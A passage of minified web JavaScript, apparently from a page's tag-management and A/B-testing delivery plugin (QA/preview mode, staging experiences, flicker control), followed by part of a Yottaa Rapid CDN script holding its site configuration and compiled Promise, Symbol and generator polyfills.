expTmtSplit=expTmt.split(":");qaExpTmtMap[expTmtSplit[0]]=[];if(expTmtSplit.length===2){var separator=QUERY_SEPARATOR;if(expTmtSplit[1].indexOf(QUERY_SEPARATOR2)>-1){separator=QUERY_SEPARATOR2}var treatments=expTmtSplit[1].split(separator);qaExpTmtMap[expTmtSplit[0]]=treatments}}}})}return qaExpTmtMap}function getQAExpTmtMapFromQueryString(info,experiences){var qa_exp_tmts=info.getQueryParamValues(KEY_QA_EXP_TMT);var qaExpTmtMap=buildQAExpTmtMap(qa_exp_tmts,experiences);return qaExpTmtMap}var WindowQAObject=function(){var WAIT_TIMEOUT=5e3;var qaObj=null;var wasChecked=false;var waiting=false;var waitingCbs=[];function parseWindowObject(){var stringifiedQAObject=window[KEY_QA];var wObj=null;try{wObj=JSON.parse(stringifiedQAObject)}catch(ex){log.debug("problem parsing window qa string")}if($.isPlainObject(wObj)){var qaKeyCookie=tagStorage.getCookie(KEY_QA_KEY);if(qaKeyCookie&&wObj.key&&qaKeyCookie===wObj.key){log.debug("has valid window qa object");return wObj}}return null}function resolveWaitingCbs(){$.each(waitingCbs,function(k,cb){cb(qaObj)});waitingCbs=[]}return{get:function(info,cb){if(wasChecked){if(waiting){return waitingCbs.push(cb)}else{return cb(qaObj)}}wasChecked=true;var qaKey=info.getQueryParamValue(KEY_QA_KEY);if(!qaKey){qaKey=tagStorage.getCookie(KEY_QA_KEY)}if(qaKey){if(window[KEY_QA]){qaObj=parseWindowObject()}else{waiting=true;var startWait=Date.now();return tagServices.waitFor(function(){var now=Date.now();return window[KEY_QA]||!info.getQueryParamValue(KEY_QA_KEY)&&!tagStorage.getCookie(KEY_QA_KEY)||now-startWait>WAIT_TIMEOUT},function(){var endWait=Date.now();log.debug("done waiting for treatment qa object took: "+(endWait-startWait)+" ms");waiting=false;if(window[KEY_QA]){log.debug("treatment qa object found on window, attempting to parse");qaObj=parseWindowObject()}else{log.debug("no treatment qa object set on window, continuing")}cb(qaObj);resolveWaitingCbs()})}}return cb(qaObj)},isWaiting:function(){return waiting},registerListener:function(cb){waitingCbs.push(cb)}}}();function getQAExpTmtMap(info,experiences,cb){var qaExpTmtMap=getQAExpTmtMapFromQueryString(info,experiences);if(qaExpTmtMap&&!$.isEmptyObject(qaExpTmtMap)){log.debug("getting qa map from query string");return cb(qaExpTmtMap)}WindowQAObject.get(info,function(qaObj){if(qaObj&&$.isArray(qaObj.combo)){qaExpTmtMap=buildQAExpTmtMap(qaObj.combo);if(qaExpTmtMap&&!$.isEmptyObject(qaExpTmtMap)){log.debug("getting qa map from window");return cb(qaExpTmtMap)}}var strQaExpTmtMap=tagStorage.getCookie(KEY_QA_EXP_TMT);if(strQaExpTmtMap&&strQaExpTmtMap.length){log.debug("getting qa map from cookie");try{qaExpTmtMap=JSON.parse(strQaExpTmtMap)}catch(ex){}}return cb(qaExpTmtMap)})}function hasQAExperiences(qaExpTmtMap){return $.isPlainObject(qaExpTmtMap)&&!$.isEmptyObject(qaExpTmtMap)}function getUrlWithoutHicParams(info){var new_url=info.url.origin+info.url.pathname;if(info.url.params&&!$.isEmptyObject(info.url.params)){$.each(info.url.params,function(key,values){if(key.indexOf("_hc")>-1||key.indexOf("h30-")>-1){return true}if(values&&values.length){$.each(values,function(idx,value){new_url+=new_url.indexOf("?")>-1?"&":"?";new_url+=encodeURIComponent(key)+"="+encodeURIComponent(value)})}})}new_url+=info.url.hash;return new_url}addTestProp("getUrlWithoutHicParams",getUrlWithoutHicParams);function clearQAMode(info){tagServices.clearQAPersistedData();var newUrl=getUrlWithoutHicParams(info);if(newUrl===window.location.href){window.location.reload()}else{window.location=newUrl}}addTestProp("clearQAMode",clearQAMode);function getOption(dynamicData,info,name,localStorageQAKey,queryKey,dynamicKey,cb){var option=info&&info.getQueryParamValue(queryKey);if(option&&option.length){log.debug("getting "+name+" from query string");var lcOption=option.toLowerCase();tagStorage.setCookie(queryKey,lcOption);return cb(lcOption)}WindowQAObject.get(info,function(qaObj){if(qaObj&&qaObj.preview&&qaObj.preview[localStorageQAKey]){log.debug("getting "+name+" from localStorage: "+qaObj.preview[localStorageQAKey]);return cb(qaObj.preview[localStorageQAKey])}option=tagStorage.getCookie(queryKey);if(option&&option.length){log.debug("getting "+name+" from cookie");return cb(option)}return cb(dynamicData.get(dynamicKey))})}function getFlickerType(dynamicData,info,cb){getOption(dynamicData,info,"flicker type",KEY_LS_FLICKER_TYPE,KEY_QA_FLICKER_TYPE,KEY_FLICKER_TYPE,function(option){return cb(option)})}function getFlickerMode(dynamicData,info,cb){getOption(dynamicData,info,"flicker mode",KEY_LS_FLICKER_MODE,KEY_QA_FLICKER_MODE,KEY_FLICKER_MODE,function(option){return cb(option)})}function getExperiences(dynamicData,info,deliveryUDO,cb){WindowQAObject.get(info,function(qaObj){if(qaObj&&qaObj.preview&&qaObj.preview.experiences){return cb(qaObj.preview.experiences)}return cb(buildExperienceList(dynamicData,info,deliveryUDO))})}addTestProp("getExperiences",getExperiences);function buildExperienceList(dynamicData,info,udo){var prodData=dynamicData.get(KEY_PRODUCTION);var experienceList=prodData&&prodData.experiences?prodData.experiences:[];var stagingList=null;var stagingStr=info&&info.getQueryParamValue(KEY_QA_STAGING);if(stagingStr&&stagingStr.length){log.debug("getting staging experiences from query string");var lcStagingStr=stagingStr.toLowerCase();if(KEY_ALL===lcStagingStr){log.debug("all mode");stagingList=KEY_ALL}else{var separator=QUERY_SEPARATOR;if(stagingStr.indexOf(QUERY_SEPARATOR2)>-1){separator=QUERY_SEPARATOR2}stagingList=stagingStr.split(separator);
log.debug("list:",stagingList)}try{stagingStr=JSON.stringify(stagingList);tagStorage.setCookie(KEY_QA_STAGING,stagingStr)}catch(ex){}}else{var cookieStaging=tagStorage.getCookie(KEY_QA_STAGING);if(cookieStaging&&cookieStaging.length){try{stagingList=JSON.parse(cookieStaging)}catch(ex){}}if(stagingList&&stagingList.length){log.debug("found existing staging experiences:",stagingList)}}if(stagingList&&stagingList.length){triggerStagingMode();var stagingData=dynamicData.get(KEY_STAGING);var allStagingExperiences=stagingData&&stagingData.experiences?stagingData.experiences:[];if(allStagingExperiences&&allStagingExperiences.length){var selectedStagingExperiences=getSelectedStagingExperiences(allStagingExperiences,stagingList);log.debug("selected staging experiences:",selectedStagingExperiences);var finalExperienceList=getProductionStagingMergedList(experienceList,selectedStagingExperiences);udo.addData(KEY_STG,1);experienceList=finalExperienceList}}return experienceList}function getSelectedStagingExperiences(allStagingExperiences,stagingList){var selectedStagingExperiences=[];$.each(allStagingExperiences,function(idx,experience){if(experience&&experience.external){log.debug("checking staging experience:",experience);var lcExternal=experience.external.toLowerCase();if($.isArray(stagingList)){$.each(stagingList,function(idx,stagingExternal){if(lcExternal===stagingExternal.toLowerCase()){log.debug("selected, found in list");selectedStagingExperiences.push(experience);return false}})}else if(stagingList===KEY_ALL){log.debug("selecting due to all mode");selectedStagingExperiences.push(experience)}}});return selectedStagingExperiences}function getProductionStagingMergedList(experienceList,selectedStagingExperiences){var productionWithOverrides=getProductionExperiencesWithStagingOverrides(experienceList,selectedStagingExperiences);var nonOverridingStagingExperiences=getNonOverridingStagingExperiences(productionWithOverrides,selectedStagingExperiences);return productionWithOverrides.concat(nonOverridingStagingExperiences)}function getProductionExperiencesWithStagingOverrides(experienceList,selectedStagingExperiences){var newList=[];$.each(experienceList,function(idx,prodExperience){var foundStagingVersion=false;$.each(selectedStagingExperiences,function(idx,stagingExperience){if(prodExperience.external===stagingExperience.external){log.debug("overriding production experience with staging experience:",stagingExperience);foundStagingVersion=true;newList.push(stagingExperience);return false}});if(!foundStagingVersion){newList.push(prodExperience)}});return newList}function getNonOverridingStagingExperiences(productionWithOverrides,selectedStagingExperiences){var nonOverridingStagingExperiences=[];$.each(selectedStagingExperiences,function(idx,stagingExperience){var foundProdVersion=false;$.each(productionWithOverrides,function(idx,prodExperience){if(prodExperience.external===stagingExperience.external){foundProdVersion=true;return false}});if(!foundProdVersion){nonOverridingStagingExperiences.push(stagingExperience)}});return nonOverridingStagingExperiences}var configError=null;var initError=null;var configStartTime=null;var initStartTime=null;var configComplete=false;var initComplete=false;var experiencesFromConfig=null;function handleConfigError(ex){log.debug("problem with config: name: "+ex.name+" message: "+ex.message,ex.stack);flickerControl.clear();configError=ex;configComplete=true}function setConfigComplete(configStartTime){var now=Date.now();log.debug("finished config, took: "+(now-configStartTime)+" ms");configComplete=true}function configDelivery(configData,tagStartTime,info){try{configStartTime=Date.now();log.debug("starting config");if(tagServices.isInPageRunning()&&!tagServices.shouldRunDelivery()){log.debug("in edit mode, exiting config");setConfigComplete(configStartTime);return}getExperiences(dynamicData,info,deliveryUDO,function(experiences){try{experiencesFromConfig=experiences;if(configStartTime-tagStartTime<FLICKER_THRESHOLD){getFlickerMode(dynamicData,info,function(flickerMode){try{getFlickerType(dynamicData,info,function(flickerType){try{if(experiencesFromConfig&&experiencesFromConfig.length>0){experiencesFromConfig.sort(function(a,b){var aVal=a.priorityOrder||0;var bVal=b.priorityOrder||0;if(aVal>bVal){return 1}if(aVal<bVal){return-1}return 0});flickerControl.start(experiencesFromConfig,flickerMode,flickerType)}else{log.debug("no experiences found, not applying flicker")}setConfigComplete(configStartTime)}catch(ex){handleConfigError(ex)}})}catch(ex){handleConfigError(ex)}})}else{log.debug("took longer than threshold, not applying flicker");setConfigComplete(configStartTime)}}catch(ex){handleConfigError(ex)}})}catch(ex){handleConfigError(ex)}}function handleInitError(ex){log.debug("problem initializing: name: "+ex.name+" message: "+ex.message,ex.stack);flickerControl.clear();initError=ex;initComplete=true}function setInitComplete(initStartTime){var now=Date.now();log.debug("finished init, took: "+(now-initStartTime)+" ms");initComplete=true}function initializeDelivery(info){try{initStartTime=Date.now();log.debug("starting init");if(configError){log.debug("error in config not executing init experiences");setInitComplete(initStartTime);return}if(tagServices.isInPageRunning()&&!tagServices.shouldRunDelivery()){log.debug("in edit mode, exiting init");setInitComplete(initStartTime);return}experienceHistory.init(info);var keepers=dynamicData.get(KEY_KEEP);if(keepers&&!$.isEmptyObject(keepers)){experienceHistory.clean(keepers)}getQAExpTmtMap(info,experiencesFromConfig,function(qaExpTmtMap){try{if(hasQAExperiences(qaExpTmtMap)){triggerQAMode();if(!tagServices.shouldRunDelivery()){setTimeout(function(){var exitButton=$('<i class="hc-close" title="Exit">&times;</i>');exitButton.on("click",function(){clearQAMode(info)});var hideButton=$('<i class="hc-minimize" title="Hide">&minus;</i>');hideButton.on("click",function(){qaBox.remove()});var actionDiv=$('<div class="hc-toolbar"></div>');actionDiv.append(hideButton);actionDiv.append(exitButton);var qaBox=$('<div class="hc-box"></div>');qaBox.append(actionDiv);qaBox.append("<div>In Preview/QA Mode</div>");var container=tagServices.getDebugContainer();container.append(qaBox)},2e3)}log=new Log(plugin_name+":");log.qa("in qa mode");deliveryUDO.addData(KEY_QA_UDO,1);info[KEY_QA_EXP_TMT]=qaExpTmtMap;try{var strQaExpTmtMap=JSON.stringify(qaExpTmtMap);tagStorage.setCookie(KEY_QA_EXP_TMT,strQaExpTmtMap)}catch(ex){}}if(tagServices.inCleanStagingMode()&&!tagServices.inQAMode()){log.debug("in clean staging mode without qa, exiting init early");return}experienceManager.init(experienceHistory,deliveryUDO,info);if(experiencesFromConfig&&experiencesFromConfig.length>0){experienceManager.setExperiences(experiencesFromConfig);log.debug("executing init experiences");var startInitExecute=Date.now();experienceManager.executeInitExperiences();var finishInitExecute=Date.now();log.debug("finished executing init experiences, took: "+(finishInitExecute-startInitExecute)+" ms")}else{log.debug("no experiences found: not executing init experiences")}setInitComplete(initStartTime)}catch(ex){handleInitError(ex)}})}catch(ex){handleInitError(ex)}}function handleDeliveryError(ex){log.debug("problem delivering: name: "+ex.name+" message: "+ex.message,ex.stack);flickerControl.clear();deliveryUDO.addData(KEY_ERROR,[deliveryUDO.buildError(ex)]);deliveryUDO.send()}function startDelivery(udo,info){try{var deliveryLoadStart=Date.now();log.debug("starting delivery");log.debug("time from config start to load start:",deliveryLoadStart-configStartTime,"ms");if(tagServices.inCleanStagingMode()&&!tagServices.inQAMode()){log.debug("in clean staging mode without qa, exiting delivery early");return}deliveryUDO.setUDO(udo);if(configComplete&&initComplete){log.debug("config and init complete, not waiting");startDeliveryStep2(info,deliveryLoadStart)}else{var maxWaitTime=(DELIVERY_THRESHOLD-(deliveryLoadStart-configStartTime))/2;var ciWaitStart=Date.now();log.debug("waiting for config and init to complete");tagServices.waitFor(function(){var now=Date.now();return configComplete&&initComplete||now-ciWaitStart>maxWaitTime},function(){var ciWaitEnd=Date.now();var waitTimeMsg="took: "+(ciWaitEnd-ciWaitStart)+" ms";if(configComplete&&initComplete){log.debug("finished waiting for config and init to complete "+waitTimeMsg)}else{var msg="";if(!configComplete){msg+="config"}if(!initComplete){msg=msg?msg+" and init":"init"}log.debug(msg+" did not finish, continuing with delivery "+waitTimeMsg)}startDeliveryStep2(info,deliveryLoadStart)})}}catch(ex){handleDeliveryError(ex)}}function startDeliveryStep2(info,deliveryLoadStart){try{if(configError){throw configError}if(initError){throw initError}if(tagServices.isInPageRunning()&&!tagServices.shouldRunDelivery()){log.debug("in edit mode, exiting delivery");return}if(!experienceManager.hasExperiences()){log.debug("no experiences found: delivery returning");tagServices.trigger("delivery.noExperiencesFound");return}var needEsiData=true;var needPageData=true;if(info.session&&info.session.esi&&!$.isEmptyObject(info.session.esi)){needEsiData=false}if(info&&info.page&&!$.isEmptyObject(info.page)){needPageData=false}if(needPageData&&dynamicData.get(KEY_HAS_CUSTOM_PLUGIN)===false){log.debug("not waiting for page data because site has no custom plugin");needPageData=false}if(!needEsiData&&!needPageData){continueDelivery(null,deliveryLoadStart);return}var maxAsyncWaitTime=DELIVERY_THRESHOLD-(deliveryLoadStart-configStartTime);var message="waiting for "+needEsiData?"esi data ":""+needPageData?"page data ":""+"max: "+maxAsyncWaitTime+" ms";log.debug(message);var done=false;var asyncDataLoaded=function(name){if(!done){if(name==="esi"){needEsiData=false}else if(name==="page"){needPageData=false}if(!needEsiData&&!needPageData){continueDelivery(null,deliveryLoadStart);done=true}}};if(needEsiData){tagServices.one("esi",function(data){asyncDataLoaded("esi")})}if(needPageData){tagServices.one("page",function(data){asyncDataLoaded("page")})}setTimeout(function(){if(!done){if(needPageData){log.debug("continuing without page data");asyncDataLoaded("page")}}},Math.floor(maxAsyncWaitTime/2));setTimeout(function(){if(!done){done=true;continueDelivery(true,deliveryLoadStart)}},maxAsyncWaitTime)}catch(ex){handleDeliveryError(ex)}}function hasPerformanceTiming(){return window&&window.performance&&window.performance.timing}function getDomContentLoadedEventEnd(){return window.performance.timing.domContentLoadedEventEnd}function getDomComplete(){return window.performance.timing.domComplete}function getLoadEventStart(){return window.performance.timing.loadEventStart}function getLoadEventEnd(){return window.performance.timing.loadEventEnd}function checkForDeliveryTimeout(){var now=Date.now();var DOM_CONTENT_LOADED_THRESHOLD=2e3;try{if(hasPerformanceTiming()){var debugData={pt:1};var domContentLoadedEventEnd=getDomContentLoadedEventEnd();log.debug("checking delivery time against performance api");if(domContentLoadedEventEnd>0){var timePastDomContentLoaded=now-domContentLoadedEventEnd;log.debug("time past domContentLoadedEventEnd: "+timePastDomContentLoaded+" ms");debugData.pdcl=timePastDomContentLoaded}var domComplete=getDomComplete();if(domComplete>0){var timePastDomComplete=now-domComplete;log.debug("time past domComplete: "+timePastDomComplete+" ms");debugData.pdc=timePastDomComplete}var loadStart=getLoadEventStart();if(loadStart>0){var timePastLoadStart=now-loadStart;log.debug("time past loadStart: "+timePastLoadStart+" ms");debugData.pls=timePastLoadStart}var loadEnd=getLoadEventEnd();if(loadEnd>0){var timePastLoadEnd=now-loadEnd;log.debug("time past loadEnd: "+timePastLoadEnd+" ms");debugData.ple=timePastLoadEnd}deliveryUDO.sendDebug(debugData)}}catch(ex){deliveryUDO.sendDebug({pte:1})}var timeToRunning=now-configStartTime;log.debug("time from config start to running: "+timeToRunning+" ms");if(timeToRunning>DELIVERY_THRESHOLD){log.debug("took longer than threshold:",DELIVERY_THRESHOLD,"ms, exiting");return timeToRunning}return false}function continueDelivery(err,deliveryLoadStart){var now=Date.now();var asyncWaitTime=now-deliveryLoadStart;log.debug("time spent waiting for async data:",asyncWaitTime,"ms");try{if(err){log.debug("took longer than max wait time to retrieve async data, exiting");throw tagServices.getException(constants.ASYNC_DATA_TIMEOUT_ERROR,asyncWaitTime)}var result=checkForDeliveryTimeout();if(result){throw tagServices.getException(constants.DELIVERY_TIMEOUT_ERROR,result)}var deliveryFilter=dynamicData.get(KEY_FILTER);if(!tagServices.inQAMode()&&deliveryFilter&&deliveryFilter.length>0){log.debug("evaluating delivery filter:",deliveryFilter);result=tagServices.parseExpression(deliveryFilter);if(result){log.debug("delivery filter matches current page")}else{log.debug("delivery filter does not match current page, exiting");return}}log.debug("executing experiences");var startExecute=Date.now();experienceManager.executeExperiences();var finishExecute=Date.now();log.debug("finished executing experiences, took: "+(finishExecute-startExecute)+" ms");if(!experienceManager.getIsRedirecting()){flickerControl.clear()}else{log.debug("not clearing flicker due to redirect")}tagServices.trigger("delivery.finished");experienceManager.send();var deliveryEnd=Date.now();log.debug("finished delivery, from load start took: "+(deliveryEnd-deliveryLoadStart)+" ms, from config start took: "+(deliveryEnd-configStartTime)+" ms")}catch(ex){handleDeliveryError(ex)}finally{if(!experienceManager.getIsRedirecting()){flickerControl.clear()}else{log.debug("not clearing flicker due to redirect")}}}var config=function(configData){var now=Date.now();log.debug("time from tagStart to calling configDelivery:",now-hcTagStart,"ms");configDelivery(configData,hcTagStart,info);return configData};var init=function(){var now=Date.now();log.debug("time from tagStart to calling initializeDelivery:",now-hcTagStart,"ms");initializeDelivery(info)};var load=function(udo){var now=Date.now();log.debug("time from tagStart to calling startDelivery:",now-hcTagStart,"ms");startDelivery(udo,info)};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof config){r.config=config}if("function"===typeof init){r.init=init}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}})();function dynamicDelivery(){var log=new Log;}addTestProp("dynamicDelivery",dynamicDelivery)})();addTestProp("tagServices",tagServices)}})()}catch(e){if(window.console&&window.console.log){console.log("TAG: processed");if(window._HIPRO_DEBUG){console.log(e.stack);throw e}}}

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://rapid-cdn.yottaa.com/rapid/lib/2pfz0gt4TKjWqw.js
body_size: 25223
content:
const yoConfig = {
    siteKey: "2pfz0gt4TKjWqw",
    qoeEndpoint: "https://qoe-1.yottaa.net/log-nt/event",
    split: 0.0,
    status: "live",
    resourceSampling: 0.05,
    trackRevenue: true
};
function getYoProfileConfig(profile) {
var catchFunction = function (e, ruleName) {
  const errorObject = {
    rule: ruleName,
    message: e.message,
  };
  if (Yo.rum.addMetaEvent) {
    Yo.rum.addMetaEvent("invalid-config", errorObject);
  }
  if (Yo.utils.log) {
    Yo.utils.log("invalid-config: ", errorObject);
  }
};
try {
  /* noop */
} catch (e) {
  catchFunction(e, Yo.utils.decodeSafeString("Generic JS Config Error"));
}

}
/*  Rapid+JS v9.0.0 Released on 2025-10-28T17:32Z | (c) Yottaa, Inc. | https://www.yottaa.com/rapidjs-license */ var $yojscomp=$yojscomp||{};$yojscomp.scope={};$yojscomp.arrayIteratorImpl=function(a){var c=0;return function(){return c<a.length?{done:!1,value:a[c++]}:{done:!0}}};$yojscomp.arrayIterator=function(a){return{next:$yojscomp.arrayIteratorImpl(a)}};$yojscomp.makeIterator=function(a){var c='undefined'!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return c?c.call(a):$yojscomp.arrayIterator(a)}; $yojscomp.getGlobal=function(a){return'undefined'!=typeof window&&window===a?a:'undefined'!=typeof global&&null!=global?global:a};$yojscomp.global=$yojscomp.getGlobal(this);$yojscomp.ASSUME_ES5=!1;$yojscomp.ASSUME_NO_NATIVE_MAP=!1;$yojscomp.ASSUME_NO_NATIVE_SET=!1;$yojscomp.SIMPLE_FROUND_POLYFILL=!1;$yojscomp.defineProperty=$yojscomp.ASSUME_ES5||'function'==typeof Object.defineProperties?Object.defineProperty:function(a,c,d){a!=Array.prototype&&a!=Object.prototype&&(a[c]=d.value)}; $yojscomp.polyfill=function(a,c,d,h){if(c){d=$yojscomp.global;a=a.split('.');for(h=0;h<a.length-1;h++){var k=a[h];k in d||(d[k]={});d=d[k]}a=a[a.length-1];h=d[a];c=c(h);c!=h&&null!=c&&$yojscomp.defineProperty(d,a,{configurable:!0,writable:!0,value:c})}};$yojscomp.FORCE_POLYFILL_PROMISE=!1; $yojscomp.polyfill('Promise',function(a){function c(){this.batch_=null}function d(a){return a instanceof k?a:new k(function(c,h){c(a)})}if(a&&!$yojscomp.FORCE_POLYFILL_PROMISE)return a;c.prototype.asyncExecute=function(a){if(null==this.batch_){this.batch_=[];var c=this;this.asyncExecuteFunction(function(){c.executeBatch_()})}this.batch_.push(a)};var h=$yojscomp.global.setTimeout;c.prototype.asyncExecuteFunction=function(a){h(a,0)};c.prototype.executeBatch_=function(){for(;this.batch_&&this.batch_.length;){var a= this.batch_;this.batch_=[];for(var c=0;c<a.length;++c){var h=a[c];a[c]=null;try{h()}catch(D){this.asyncThrow_(D)}}}this.batch_=null};c.prototype.asyncThrow_=function(a){this.asyncExecuteFunction(function(){throw a;})};var k=function(a){this.state_=0;this.result_=void 0;this.onSettledCallbacks_=[];var c=this.createResolveAndReject_();try{a(c.resolve,c.reject)}catch(z){c.reject(z)}};k.prototype.createResolveAndReject_=function(){function a(a){return function(d){h||(h=!0,a.call(c,d))}}var c=this,h=!1; return{resolve:a(this.resolveTo_),reject:a(this.reject_)}};k.prototype.resolveTo_=function(a){if(a===this)this.reject_(new TypeError('A Promise cannot resolve to itself'));else if(a instanceof k)this.settleSameAsPromise_(a);else{a:switch(typeof a){case 'object':var c=null!=a;break a;case 'function':c=!0;break a;default:c=!1}c?this.resolveToNonPromiseObj_(a):this.fulfill_(a)}};k.prototype.resolveToNonPromiseObj_=function(a){var c=void 0;try{c=a.then}catch(z){this.reject_(z);return}'function'==typeof c? this.settleSameAsThenable_(c,a):this.fulfill_(a)};k.prototype.reject_=function(a){this.settle_(2,a)};k.prototype.fulfill_=function(a){this.settle_(1,a)};k.prototype.settle_=function(a,c){if(0!=this.state_)throw Error('Cannot settle('+a+', '+c+'): Promise already settled in state'+this.state_);this.state_=a;this.result_=c;this.executeOnSettledCallbacks_()};k.prototype.executeOnSettledCallbacks_=function(){if(null!=this.onSettledCallbacks_){for(var a=0;a<this.onSettledCallbacks_.length;++a)r.asyncExecute(this.onSettledCallbacks_[a]); this.onSettledCallbacks_=null}};var r=new c;k.prototype.settleSameAsPromise_=function(a){var c=this.createResolveAndReject_();a.callWhenSettled_(c.resolve,c.reject)};k.prototype.settleSameAsThenable_=function(a,c){var h=this.createResolveAndReject_();try{a.call(c,h.resolve,h.reject)}catch(D){h.reject(D)}};k.prototype.then=function(a,c){function h(a,c){return'function'==typeof a?function(c){try{d(a(c))}catch(l){G(l)}}:c}var d,G,v=new k(function(a,c){d=a;G=c});this.callWhenSettled_(h(a,d),h(c,G));return v}; k.prototype.catch=function(a){return this.then(void 0,a)};k.prototype.callWhenSettled_=function(a,c){function h(){switch(d.state_){case 1:a(d.result_);break;case 2:c(d.result_);break;default:throw Error('Unexpected state: '+d.state_);}}var d=this;null==this.onSettledCallbacks_?r.asyncExecute(h):this.onSettledCallbacks_.push(h)};k.resolve=d;k.reject=function(a){return new k(function(c,h){h(a)})};k.race=function(a){return new k(function(c,h){for(var k=$yojscomp.makeIterator(a),z=k.next();!z.done;z=k.next())d(z.value).callWhenSettled_(c, h)})};k.all=function(a){var c=$yojscomp.makeIterator(a),h=c.next();return h.done?d([]):new k(function(a,k){function z(c){return function(h){D[c]=h;G--;0==G&&a(D)}}var D=[],G=0;do D.push(void 0),G++,d(h.value).callWhenSettled_(z(D.length-1),k),h=c.next();while(!h.done)})};return k},'es6','es3');$yojscomp.SYMBOL_PREFIX='jscomp_symbol_';$yojscomp.initSymbol=function(){$yojscomp.initSymbol=function(){};$yojscomp.global.Symbol||($yojscomp.global.Symbol=$yojscomp.Symbol)}; $yojscomp.SymbolClass=function(a,c){this.$yojscomp$symbol$id_=a;$yojscomp.defineProperty(this,'description',{configurable:!0,writable:!0,value:c})};$yojscomp.SymbolClass.prototype.toString=function(){return this.$yojscomp$symbol$id_};$yojscomp.Symbol=function(){function a(d){if(this instanceof a)throw new TypeError('Symbol is not a constructor');return new $yojscomp.SymbolClass($yojscomp.SYMBOL_PREFIX+(d||'')+'_'+c++,d)}var c=0;return a}(); $yojscomp.initSymbolIterator=function(){$yojscomp.initSymbol();var a=$yojscomp.global.Symbol.iterator;a||(a=$yojscomp.global.Symbol.iterator=$yojscomp.global.Symbol('Symbol.iterator'));'function'!=typeof Array.prototype[a]&&$yojscomp.defineProperty(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return $yojscomp.iteratorPrototype($yojscomp.arrayIteratorImpl(this))}});$yojscomp.initSymbolIterator=function(){}}; $yojscomp.initSymbolAsyncIterator=function(){$yojscomp.initSymbol();var a=$yojscomp.global.Symbol.asyncIterator;a||(a=$yojscomp.global.Symbol.asyncIterator=$yojscomp.global.Symbol('Symbol.asyncIterator'));$yojscomp.initSymbolAsyncIterator=function(){}};$yojscomp.iteratorPrototype=function(a){$yojscomp.initSymbolIterator();a={next:a};a[$yojscomp.global.Symbol.iterator]=function(){return this};return a};$yojscomp.underscoreProtoCanBeSet=function(){var a={a:!0},c={};try{return c.__proto__=a,c.a}catch(d){}return!1}; $yojscomp.setPrototypeOf='function'==typeof Object.setPrototypeOf?Object.setPrototypeOf:$yojscomp.underscoreProtoCanBeSet()?function(a,c){a.__proto__=c;if(a.__proto__!==c)throw new TypeError(a+' is not extensible');return a}:null;$yojscomp.generator={};$yojscomp.generator.ensureIteratorResultIsObject_=function(a){if(!(a instanceof Object))throw new TypeError('Iterator result '+a+' is not an object');}; $yojscomp.generator.Context=function(){this.isRunning_=!1;this.yieldAllIterator_=null;this.yieldResult=void 0;this.nextAddress=1;this.finallyAddress_=this.catchAddress_=0;this.finallyContexts_=this.abruptCompletion_=null};$yojscomp.generator.Context.prototype.start_=function(){if(this.isRunning_)throw new TypeError('Generator is already running');this.isRunning_=!0};$yojscomp.generator.Context.prototype.stop_=function(){this.isRunning_=!1}; $yojscomp.generator.Context.prototype.jumpToErrorHandler_=function(){this.nextAddress=this.catchAddress_||this.finallyAddress_};$yojscomp.generator.Context.prototype.next_=function(a){this.yieldResult=a};$yojscomp.generator.Context.prototype.throw_=function(a){this.abruptCompletion_={exception:a,isException:!0};this.jumpToErrorHandler_()};$yojscomp.generator.Context.prototype.return=function(a){this.abruptCompletion_={return:a};this.nextAddress=this.finallyAddress_}; $yojscomp.generator.Context.prototype.jumpThroughFinallyBlocks=function(a){this.abruptCompletion_={jumpTo:a};this.nextAddress=this.finallyAddress_};$yojscomp.generator.Context.prototype.yield=function(a,c){this.nextAddress=c;return{value:a}};$yojscomp.generator.Context.prototype.yieldAll=function(a,c){a=$yojscomp.makeIterator(a);var d=a.next();$yojscomp.generator.ensureIteratorResultIsObject_(d);if(d.done)this.yieldResult=d.value,this.nextAddress=c;else return this.yieldAllIterator_=a,this.yield(d.value,c)}; $yojscomp.generator.Context.prototype.jumpTo=function(a){this.nextAddress=a};$yojscomp.generator.Context.prototype.jumpToEnd=function(){this.nextAddress=0};$yojscomp.generator.Context.prototype.setCatchFinallyBlocks=function(a,c){this.catchAddress_=a;void 0!=c&&(this.finallyAddress_=c)};$yojscomp.generator.Context.prototype.setFinallyBlock=function(a){this.catchAddress_=0;this.finallyAddress_=a||0};$yojscomp.generator.Context.prototype.leaveTryBlock=function(a,c){this.nextAddress=a;this.catchAddress_=c||0}; $yojscomp.generator.Context.prototype.enterCatchBlock=function(a){this.catchAddress_=a||0;a=this.abruptCompletion_.exception;this.abruptCompletion_=null;return a};$yojscomp.generator.Context.prototype.enterFinallyBlock=function(a,c,d){d?this.finallyContexts_[d]=this.abruptCompletion_:this.finallyContexts_=[this.abruptCompletion_];this.catchAddress_=a||0;this.finallyAddress_=c||0}; $yojscomp.generator.Context.prototype.leaveFinallyBlock=function(a,c){c=this.finallyContexts_.splice(c||0)[0];if(c=this.abruptCompletion_=this.abruptCompletion_||c){if(c.isException)return this.jumpToErrorHandler_();void 0!=c.jumpTo&&this.finallyAddress_<c.jumpTo?(this.nextAddress=c.jumpTo,this.abruptCompletion_=null):this.nextAddress=this.finallyAddress_}else this.nextAddress=a};$yojscomp.generator.Context.prototype.forIn=function(a){return new $yojscomp.generator.Context.PropertyIterator(a)}; $yojscomp.generator.Context.PropertyIterator=function(a){this.object_=a;this.properties_=[];for(var c in a)this.properties_.push(c);this.properties_.reverse()};$yojscomp.generator.Context.PropertyIterator.prototype.getNext=function(){for(;0<this.properties_.length;){var a=this.properties_.pop();if(a in this.object_)return a}return null};$yojscomp.generator.Engine_=function(a){this.context_=new $yojscomp.generator.Context;this.program_=a}; $yojscomp.generator.Engine_.prototype.next_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_.next,a,this.context_.next_);this.context_.next_(a);return this.nextStep_()}; $yojscomp.generator.Engine_.prototype.return_=function(a){this.context_.start_();var c=this.context_.yieldAllIterator_;if(c)return this.yieldAllStep_('return'in c?c['return']:function(a){return{value:a,done:!0}},a,this.context_.return);this.context_.return(a);return this.nextStep_()}; $yojscomp.generator.Engine_.prototype.throw_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_['throw'],a,this.context_.next_);this.context_.throw_(a);return this.nextStep_()}; 